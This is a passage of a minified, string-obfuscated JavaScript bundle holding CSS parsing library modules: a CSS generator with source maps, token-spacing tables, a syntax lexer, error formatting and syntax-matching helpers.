r(1944):t(e[r(330)]);break;case r(1551):case r(2106):case r(2322):case r(3259):case r(3872):case r(2499):case r(2362):case r(1007):break;default:throw new Error(r(2245)+e[r(841)])}a[r(271)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2y;if(n(3993)!=typeof e)t[n(3948)][n(2985)](this[n(1989)],this);else{let r=null;t[n(3948)][n(2985)]((t=>{const o=n;null!==r&&e[o(271)](this,r),this[o(1989)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2y;this[o(2483)](e,t[o(1716)](n,r))}))}function l(t){const e=a2y,n=new Map;for(let[r,o]of Object[e(2273)](t[e(1989)]))e(3993)==typeof(o[e(560)]||o)&&n[e(2675)](r,o[e(560)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2y;if(!n[e(3598)](t[e(841)]))throw new Error(e(2423)+t[e(841)]);n[e(1225)](t[e(841)])[e(271)](m,t)},tokenBefore:i[u(1426)],token(t,e){const n=u;h=this[n(2884)](h,t,e),this[n(1329)](e,t,!1),t===r._i&&e[n(486)](0)===s&&this[n(1329)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3993)==typeof l[u(2539)]&&(f=l[u(2539)](f)),l[u(2589)]&&(f=(0,o.f)(f)),l[u(2517)]in i&&(f[u(2884)]=i[l[u(2517)]]));const m={node:t=>f[u(1989)](t),children:a,token:(t,e)=>f[u(2483)](t,e),tokenize:c};return f[u(1989)](t),f[u(1536)]()}}},5437:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3081),r(1568),r(2012)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1989)];t[e(1989)]=function(t){const r=e;if(t[r(1436)]&&t[r(1436)][r(2881)]&&i[r(3598)](t[r(841)])){const e=t[r(1436)][r(2881)][r(3672)],o=t[r(1436)][r(2881)][r(3414)]-1;a[r(3672)]===e&&a[r(3414)]===o||(a[r(3672)]=e,a[r(3414)]=o,s[r(3672)]=u,s[r(3414)]=d,h&&(h=!1,s[r(3672)]===c[r(3672)]&&s[r(3414)]===c[r(3414)]||n[r(2013)](l)),h=!0,n[r(2013)]({source:t[r(1436)][r(1046)],original:a,generated:s}))}f[r(271)](this,t),h&&i[r(3598)](t[r(841)])&&(c[r(3672)]=u,c[r(3414)]=d)};const m=t[e(1329)];t[e(1329)]=function(t,n,r){const o=e;for(let e=0;e<t[o(429)];e++)10===t[o(486)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1536)];return t[e(1536)]=function(){return h&&n[e(2013)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2y;if(t===o._i&&(t=e),n(390)==typeof t){const e=t[n(486)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2456)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(881)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(486)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3598)](t<<16|l<<8):n[a(3598)](t<<16|c))&&this[a(1329)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2y,o={};for(const i in t)t[i][r(2707)]&&(o[i]=n?t[i][r(2707)]:(0,l.cM)(t[i][r(2707)],{compact:e}));return o}function y(t,e,n){const r=a2y,o={};for(const[i,s]of Object[r(2273)](t))o[i]={prelude:s[r(1333)]&&(n?s[r(1333)][r(2707)]:(0,l.cM)(s[r(1333)][r(2707)],{compact:e})),descriptors:s[r(2369)]&&g(s[r(2369)],e,n)};return o}function w(t,e,n){return{matched:t,iterations:n,error:e,...f}}function b(t,e,n,r){const i=a2y,s=(0,u.A)(n,t[i(2707)]);let a;return function(t){const e=i;for(let n=0;n<t[e(429)];n++)if(e(1268)===t[n][e(1612)][e(3808)]())return!0;return!1}(s)?w(null,new Error(i(1594))):(r&&(a=(0,h.wg)(s,t[i(2455)],t)),r&&a[i(466)]||(a=(0,h.wg)(s,e[i(466)],t),a[i(466)])?w(a[i(466)],null,a[i(1219)]):w(null,new o.F(a[i(2354)],e[i(2707)],n,a),a[i(1219)]))}class v{constructor(t,e,n){const r=a2y;if(this[r(3817)]=s.v,this[r(2707)]=e,this[r(2877)]=!1,this[r(593)]={...c},this[r(3182)]=Object[r(2649)](null),this[r(2403)]=Object[r(2649)](null),this[r(686)]=Object[r(2649)](null),this[r(1461)]=n||(0,p.y)(t),t){if(t[r(3817)]&&(this[r(3817)]=t[r(3817)]),t[r(593)])for(const e of Object[r(812)](c))Array[r(1978)](t[r(593)][e])&&(this[r(593)][e]=t[r(593)][e]);if(t[r(686)])for(const[e,n]of Object[r(2273)](t[r(686)]))this[r(3301)](e,n);if(t[r(2877)]){this[r(2877)]=!0;for(const[t,e]of Object[r(2273)]((0,a.JH)(this[r(593)])))this[r(3301)](t,e)}if(t[r(3182)])for(const[e,n]of Object[r(2273)](t[r(3182)]))this[r(2715)](e,n);if(t[r(2403)])for(const[e,n]of Object[r(2273)](t[r(2403)]))this[r(2559)](e,n)}this[r(2455)]=(0,d.gt)(this[r(3817)][r(3779)](r(1091)))}[r(1047)](t){const e=r;function n(t,e){i[a2y(1610)]({node:t,message:e})}const o=this[e(1461)],i=[];return this[e(2707)][e(2492)](t,(function(t){const r=e;o[r(3118)](t[r(841)])?o[t[r(841)]][r(3291)](t,n):n(t,r(1134)+t[r(841)]+"`")})),!!i[e(429)]&&i}[r(3711)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(390)==typeof t||t&&i(390)==typeof t[i(841)],syntax:null,match:null,matchRef:null};return i(3993)==typeof t?a[i(466)]=(0,d.gt)(t,s):(i(390)==typeof t?Object[i(3359)](a,i(2707),{get:()=>(Object[i(3359)](a,i(2707),{value:(0,l.qg)(t)}),a[i(2707)])}):a[i(2707)]=t,Object[i(3359)](a,i(466),{get:()=>(Object[i(3359)](a,i(466),{value:(0,d.gt)(a[i(2707)],s)}),a[i(466)])}),i(2106)===e&&Object[i(3359)](a,i(706),{get(){const t=i,e=a[t(2707)],n=function(e){const n=t,r=e[n(3749)][0];return!1===e[n(931)]&&1===e[n(3749)][n(429)]&&n(2128)===r[n(841)]&&!0===r[n(2475)]}(e)?(0,d.gt)({...e,terms:[e[t(3749)][0][t(330)]]},s):null;return Object[t(3359)](a,t(706),{value:n}),n}})),a}[r(2715)](t,e){const n=r;e&&(this[n(3182)][t]={type:n(3081),name:t,prelude:e[n(1333)]?this[n(3711)](e[n(1333)],n(456),t):null,descriptors:e[n(2369)]?Object[n(812)](e[n(2369)])[n(2734)](((r,o)=>(r[o]=this[n(3711)](e[n(2369)][o],n(3496),o,t),r)),Object[n(2649)](null)):null})}[r(2559)](t,e){const n=r;e&&(this[n(2403)][t]=this[n(3711)](e,n(2106),t))}[r(3301)](t,e){const n=r;e&&(this[n(686)][t]=this[n(3711)](e,n(1551),t))}[r(2533)](t){const e=r;if(!this[e(3709)](t))return new o.B(e(2035),"@"+t)}[r(2711)](t,e){const n=r,o=this[n(2533)](t);if(o)return o;const i=this[n(3709)](t);return!i[n(1333)]&&e?new SyntaxError(n(1069)+t+n(585)):!i[n(1333)]||e||b(this,i[n(1333)],"",!1)[n(3675)]?void 0:new SyntaxError(n(1069)+t+n(3413))}[r(3327)](t,e){const n=r,s=this[n(2533)](t);if(s)return s;const a=this[n(3709)](t),c=i.Si(e);return a[n(2369)]?a[n(2369)][c[n(2566)]]||a[n(2369)][c[n(2047)]]?void 0:new o.B(n(2185),e):new SyntaxError(n(1069)+t+n(1446))}[r(1423)](t){const e=r;if(!this[e(2894)](t))return new o.B(e(2882),t)}[r(1804)](t,e){const n=r,o=this[n(2711)](t,e);if(o)return w(null,o);const i=this[n(3709)](t);return i[n(1333)]?b(this,i[n(1333)],e||"",!1):w(null,null)}[r(1559)](t,e,n){const o=r,s=this[o(3327)](t,e);if(s)return w(null,s);const a=this[o(3709)](t),c=i.Si(e);return b(this,a[o(2369)][c[o(2566)]]||a[o(2369)][c[o(2047)]],n,!1)}[r(1452)](t){const e=r;return e(2012)!==t[e(841)]?w(null,new Error(e(3772))):this[e(1695)](t[e(3256)],t[e(1612)])}[r(1695)](t,e){const n=r;if(i.MZ(t)[n(3160)])return w(null,new Error(n(2963)));const o=this[n(1423)](t);return o?w(null,o):b(this,this[n(2894)](t),e,!0)}[r(1807)](t,e){const n=r,i=this[n(2478)](t);return i?b(this,i,e,!1):w(null,new o.B(n(2805),t))}[r(466)](t,e){const n=r;return n(390)==typeof t||t&&t[n(841)]?(n(390)!=typeof t&&t[n(466)]||(t=this[n(3711)](t,n(1551),n(2859))),b(this,t,e,!1)):w(null,new o.B(n(1518)))}[r(2410)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1695)](t,e),n,o)}[r(3538)](t,e,n){const o=r;return(0,m.V)(this,t[o(1612)],this[o(1452)](t),e,n)}[r(3058)](t,e,n){const o=r,i=[];return this[o(2707)][o(2492)](t,{visit:o(2012),enter:t=>{const r=o;i[r(1610)][r(3944)](i,this[r(3538)](t,e,n))}}),i}[r(3709)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2426)]&&e?this[n(3182)][o[n(2566)]]||this[n(3182)][o[n(2047)]]:this[n(3182)][o[n(2566)]])||null}[r(3531)](t,e=!0){const n=r,o=this[n(3709)](t,e);return o&&o[n(1333)]||null}[r(1738)](t,e){const n=r;return this[n(3182)][n(3118)](t)&&this[n(3182)][n(2780)]&&this[n(3182)][t][n(2780)][e]||null}[r(2894)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2426)]&&e?this[n(2403)][o[n(2566)]]||this[n(2403)][o[n(2047)]]:this[n(2403)][o[n(2566)]])||null}[r(2478)](t){const e=r;return hasOwnProperty[e(271)](this[e(686)],t)?this[e(686)][t]:null}[r(1816)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2y;if(a[u(3598)](r))return a[u(1225)](r);a[u(2675)](r,!1),null!==c[u(2707)]&&(0,l.GG)(c[u(2707)],(function(c){const l=u;if(l(1551)!==c[l(841)]&&l(2106)!==c[l(841)])return;const d=l(1551)===c[l(841)]?t[l(686)]:t[l(2403)],h=l(1551)===c[l(841)]?i:s;hasOwnProperty[l(271)](d,c[l(2566)])?n(t,c[l(2566)],h,d[c[l(2566)]])&&(o[l(1610)](e(r,a===i)+l(2887)+e(c[l(2566)],l(1551)===c[l(841)])),a[l(2675)](r,!0)):(o[l(1610)](e(r,a===i)+l(1092)+e(c[l(2566)],l(1551)===c[l(841)])),a[l(2675)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(686)])n(this,e,i,this[t(686)][e]);for(const e in this[t(2403)])n(this,e,s,this[t(2403)][e]);const a=[...i[t(812)]()][t(358)]((e=>i[t(1225)](e))),c=[...s[t(812)]()][t(358)]((e=>s[t(1225)](e)));return a[t(429)]||c[t(429)]?{errors:o,types:a,properties:c}:null}[r(2118)](t,e){const n=r;return{generic:this[n(2877)],cssWideKeywords:this[n(3817)],units:this[n(593)],types:g(this[n(686)],!e,t),properties:g(this[n(2403)],!e,t),atrules:y(this[n(3182)],!e,t)}}[r(3203)](){const t=r;return JSON[t(2193)](this[t(2118)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2y,r=t&&t[n(1436)]&&t[n(1436)][e];return r?n(3672)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2y,i={offset:t,line:e,column:n};if(r){const t=r[o(2556)](/\n|\r\n?|\f/);i[o(2310)]+=r[o(429)],i[o(3672)]+=t[o(429)]-1,i[o(3414)]=1===t[o(429)]?i[o(3414)]+r[o(429)]:t[o(3620)]()[o(429)]+1}return i}const c=function(t,e){const n=a2y,o=(0,r.a)(n(1604),t+(e?" `"+e+"`":""));return o[n(3856)]=e,o},l=function(t,e,n,c){const l=a2y,u=(0,r.a)(l(682),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3977)],o=t[n(1152)],c=o<r[n(429)]&&r[o][n(1989)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(429)];t++){const e=r[t][n(1612)];t===o&&(m=e[n(429)],f=g[n(429)]),null!==u&&r[t][n(1989)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(429)]||p>1?(d=s(u||e,n(2121))||a(i,g),h=a(d)):(d=s(u,n(2881))||a(s(e,n(2881))||i,g[n(1716)](0,f)),h=s(u,n(2121))||a(d,g[n(3262)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2311)]=t,u[l(2707)]=e?(0,o.c)(e):l(2697),u[l(1394)]=d,u[l(2238)]=h,u[l(3608)]=f,u[l(3815)]=t+l(3330)+u[l(2707)]+l(2752)+(d||l(1942))+l(901)+new Array(u[l(2238)]+1)[l(3779)]("-")+"^",Object[l(2464)](u,m),u[l(1436)]={source:n&&n[l(1436)]&&n[l(1436)][l(1046)]||l(475),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2y;return null!==t&&t[n(841)]===r._i&&t[n(1612)][n(486)](0)===e}function u(t,e,n){const o=a2y;for(;null!==t&&(t[o(841)]===r.M$||t[o(841)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2y;if(!t)return 0;const c=t[a(1612)][a(486)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1612)][a(429)];e++)if(!(0,r.yp)(t[a(1612)][a(486)](e)))return 0;return s+1}function h(t,e,n){const s=a2y;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(841)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(841)]!==r.wN)return 0}if(!a){const e=t[s(1612)][s(486)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2y;let f=0;if(!t)return 0;if(t[n(841)]===r.wN)return d(t,0,c,f);if(t[n(841)]===r.Vy&&t[n(1612)][n(486)](0)===i){if(!(0,r.Nb)(t[n(1612)],1,s))return 0;switch(t[n(1612)][n(429)]){case 2:return h(e(++f),f,e);case 3:return t[n(1612)][n(486)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1612)][n(486)](2)!==i?0:d(t,3,a,f)}}else if(t[n(841)]===r.Vy||l(t,o)&&e(f+1)[n(841)]===r.Vy){if(t[n(841)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1612)],0,s))return 0;switch(t[n(1612)][n(429)]){case 1:return h(e(++f),f,e);case 2:return t[n(1612)][n(486)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1612)][n(486)](1)!==i?0:d(t,2,a,f)}}else if(t[n(841)]===r.fg){let c=t[n(1612)][n(486)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1612)][n(429)]&&(0,r.yp)(t[n(1612)][n(486)](m));m++);return m===l?0:(0,r.Nb)(t[n(1612)],m,s)?m+1===t[n(1612)][n(429)]?h(e(++f),f,e):t[n(1612)][n(486)](m+1)!==i?0:m+2===t[n(1612)][n(429)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{v:()=>o});const o=[r(837),r(828),r(1836),r(2669),r(2058)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2y;return null!==t&&t[n(841)]===r._i&&t[n(1612)][n(486)](0)===e}function l(t,e,n){const o=a2y;let s=0;for(let a=e;a<t[o(1612)][o(429)];a++){const c=t[o(1612)][o(486)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2y;let d=0;if(null===t||t[n(841)]!==r.Vy||!(0,r.Nb)(t[n(1612)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(841)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(841)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(841)]===r.fg||t[n(841)]===r.wN?function(t,e){const r=n;return t[r(1612)][r(486)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(841)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1896),r(905),r(1129)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(429)]?t[n(486)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(429)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(429)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(429)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2347)===t[o(841)]){const r=Number(void 0!==n&&n!==e[o(429)]?e[o(3262)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3678)]&&r<t[o(3678)]&&o(390)!=typeof t[o(3678)])return!0;if(null!==t[o(1028)]&&r>t[o(1028)]&&o(390)!=typeof t[o(1028)])return!0}return!1}function p(t){return function(e,n,r){const o=a2y;return null===e?0:e[o(841)]===a.zt&&h(e[o(1612)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==r)break t;if(r=i[n(3620)](),0===i[n(429)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](r),r=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2y(841)]!==t?0:1}}function y(t){const e=r;return null===t||t[e(841)]!==a.Vy||45!==u(t[e(1612)],0)||45!==u(t[e(1612)],1)?0:1}function w(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2y;if(null===e||e[o(841)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1612)],0);if(null!==t){const n=e[o(1612)][o(2188)]("\\",i),r=-1!==n&&f(e[o(1612)],n)?e[o(1612)][o(1175)](i,n):e[o(1612)][o(3262)](i);if(!1===t[o(3598)](r[o(3808)]()))return 0}return m(r,e[o(1612)],i)?0:1}}function b(t){const e=r;return e(3993)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(841)]===a.wN&&0===Number(n[i(1612)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(841)]!==a.Ne||m(n,t[o(1612)],t[o(1612)][o(429)]-1)?0:1})),zero:b(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1612)],0);return i===t[o(1612)][o(429)]||f(t[o(1612)],i)?m(n,t[o(1612)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(841)]!==a.wN)return 0;let i=43===u(t[o(1612)],0)||45===u(t[o(1612)],0)?1:0;for(;i<t[o(1612)][o(429)];i++)if(!(0,a.yp)(u(t[o(1612)],i)))return 0;return m(n,t[o(1612)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(841)]!==a.Vy)return 0;const n=t[e(1612)][e(3808)]();return h(n,o.v)||d(n,e(3786))?0:1},"dashed-ident":y,"custom-property-name":function(t){const e=r;return y(t)?"--"===t[e(1612)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(841)]!==a.Vw)return 0;const n=t[e(1612)][e(429)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1612)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(841)]!==a.Vw?0:(0,a.o6)(u(t[e(1612)],1),u(t[e(1612)],2),u(t[e(1612)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==o)break t;o=i[n(3620)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1612)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](o),o=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==o)break t;o=i[n(3620)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](o),o=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(w(null)),angle:p(w(e)),decibel:p(w(n)),frequency:p(w(r)),flex:p(w(o)),length:p(b(w(i))),resolution:p(w(s)),semitones:p(w(a)),time:p(w(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>y,mX:()=>a});var o=n(2045);const i={type:r(691)},s={type:r(1563)},a={type:r(425)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(841)]&&t[o(464)]===s&&e===i&&(e=t[o(3954)],t=t[o(466)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(429)]>2&&t[e(486)](t[e(429)]-2)===c&&t[e(486)](t[e(429)]-1)===l}function h(t){const e=r;return e(2322)===t[e(841)]||e(3259)===t[e(841)]||e(3872)===t[e(841)]||e(1551)===t[e(841)]&&d(t[e(2566)])}function f(t,e=" ",n=!1){return{type:r(696),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3598)](t))switch(n[o(1375)](t),t[o(841)]){case"If":t[o(466)]=m(t[o(466)],e,n),t[o(3954)]=m(t[o(3954)],e,n),t[o(464)]=m(t[o(464)],e,n);break;case o(1551):return e[t[o(2566)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(429)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(429)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2649)](null),t=u({type:o(1253),map:n},i,t)),null!==n)){const t=(d(s[o(2566)])?s[o(2566)][o(1716)](0,-1):s[o(2566)])[o(3808)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(429)]>5)return{type:o(2413),terms:e,all:!0};let n=s;for(let r=e[o(429)]-1;r>=0;r--){const s=e[r];let a;a=e[o(429)]>1?p(t,e[o(358)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(429)]>5)return{type:o(2413),terms:e,all:!1};let r=n?i:s;for(let n=e[o(429)]-1;n>=0;n--){const s=e[n];let a;a=e[o(429)]>1?p(t,e[o(358)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3993)==typeof t)return{type:e(2891),fn:t};switch(t[e(841)]){case e(696):{let n=p(t[e(502)],t[e(3749)][e(881)](g),!1);return t[e(2307)]&&(n=u(n,a,s)),n}case e(2128):return function(t){const n=e;let r=i,o=g(t[n(330)]);if(0===t[n(1028)])o=u(o,a,s),r=u(o,null,s),r[n(3954)]=u(i,i,r),t[n(2475)]&&(r[n(3954)][n(464)]=u({type:n(1007),syntax:t},r,s));else for(let e=t[n(3678)]||1;e<=t[n(1028)];e++)t[n(2475)]&&r!==i&&(r=u({type:n(1007),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3678)])r=u(i,i,r);else for(let e=0;e<t[n(3678)]-1;e++)t[n(2475)]&&r!==i&&(r=u({type:n(1007),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1944):{const n=g(t[e(330)]),r=g(f([f([{type:e(2322),name:e(438)},{type:e(1551),name:e(1753)}]),f([{type:e(1551),name:e(1753)},f([{type:e(2128),comma:!1,min:0,max:0,term:f([{type:e(2322),name:e(3836)},{type:e(1551),name:e(1753)}])},{type:e(2128),comma:!1,min:0,max:0,term:f([{type:e(2322),name:"or"},{type:e(1551),name:e(1753)}])}],"|")])],"|")),o=g(f([{type:e(1551),name:e(1390)},f([{type:e(2362),value:"("},{type:e(1551),name:e(3062)},{type:e(2362),value:")"}]),{type:e(1551),name:e(1845)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1551):case e(2106):return{type:t[e(841)],name:t[e(2566)],syntax:t};case e(2322):return{type:t[e(841)],name:t[e(2566)][e(3808)](),syntax:t};case e(3259):return{type:t[e(841)],name:"@"+t[e(2566)][e(3808)](),syntax:t};case e(3872):return{type:t[e(841)],name:t[e(2566)][e(3808)]()+"(",syntax:t};case e(2499):return 3===t[e(1612)][e(429)]?{type:e(2362),value:t[e(1612)][e(804)](1),syntax:t}:{type:t[e(841)],value:t[e(1612)][e(3262)](1,t[e(1612)][e(429)]-2)[e(3819)](/\\'/g,"'"),syntax:t};case e(2362):return{type:t[e(841)],value:t[e(1612)],syntax:t};case e(1007):return{type:t[e(841)],syntax:t};default:throw new Error(e(1790),t[e(841)])}}function 